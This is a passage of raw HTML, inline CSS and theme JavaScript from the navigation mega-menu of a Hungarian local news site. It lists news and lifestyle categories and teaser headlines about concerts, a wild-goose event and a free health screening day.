info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6321";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1581";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/"  rel="bookmark" class="td-image-wrap " title="November 29-én Vadlúd Sokadalom Tatán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/"  rel="bookmark" title="November 29-én Vadlúd Sokadalom Tatán">November 29-én Vadlúd Sokadalom Tatán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var/"  rel="bookmark" class="td-image-wrap " title="Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var-1-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var/"  rel="bookmark" title="Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár">Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenes_szuronap_a_szell_kalman_teren/"  rel="bookmark" class="td-image-wrap " title="Ingyenes szűrőnap a Széll Kálmán téren" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ingyenes_szuronap_a_Szell_Kalman_teren-1-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenes_szuronap_a_szell_kalman_teren/"  rel="bookmark" title="Ingyenes szűrőnap a Széll Kálmán téren">Ingyenes szűrőnap a Széll Kálmán téren</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/unnepi_programsorozat_elozi_meg_az_1000__eloadast/"  rel="bookmark" class="td-image-wrap " title="Ünnepi programsorozat előzi meg az 1000. előadást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_unnepi_programsorozat_elozi_meg_az_1000__eloadast-2-696x497.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/unnepi_programsorozat_elozi_meg_az_1000__eloadast/"  rel="bookmark" title="Ünnepi programsorozat előzi meg az 1000. előadást">Ünnepi programsorozat előzi meg az 1000. előadást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5034";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1259";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_depeche_mode_dobosa_is_szinpadra_lep_a_101_hang_special_tribute_koncerten/"  rel="bookmark" class="td-image-wrap " title="A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Depeche_Mode_dobosa_is_szinpadra_lep_a_101_Hang_Special_Tribute_koncerten-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_depeche_mode_dobosa_is_szinpadra_lep_a_101_hang_special_tribute_koncerten/"  rel="bookmark" title="A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten">A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/jason_donovan_ismet_magyarorszagra_latogat/"  rel="bookmark" class="td-image-wrap " title="Jason Donovan ismét Magyarországra látogat" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Jason_Donovan_ismet_Magyarorszagra_latogat-696x929.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/jason_donovan_ismet_magyarorszagra_latogat/"  rel="bookmark" title="Jason Donovan ismét Magyarországra látogat">Jason Donovan ismét Magyarországra látogat</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/oszinten_vall_apja_botranyairol_stella_mccartney/"  rel="bookmark" class="td-image-wrap " title="Őszintén vall apja botrányairól Stella McCartney" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_oszinten_vall_apja_botranyairol_Stella_McCartney.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/oszinten_vall_apja_botranyairol_stella_mccartney/"  rel="bookmark" title="Őszintén vall apja botrányairól Stella McCartney">Őszintén vall apja botrányairól Stella McCartney</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/visszater_hazankba_a_onerepublic/"  rel="bookmark" class="td-image-wrap " title="Visszatér hazánkba a OneRepublic" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Visszater_hazankba_a_OneRepublic.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/visszater_hazankba_a_onerepublic/"  rel="bookmark" title="Visszatér hazánkba a OneRepublic">Visszatér hazánkba a OneRepublic</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style 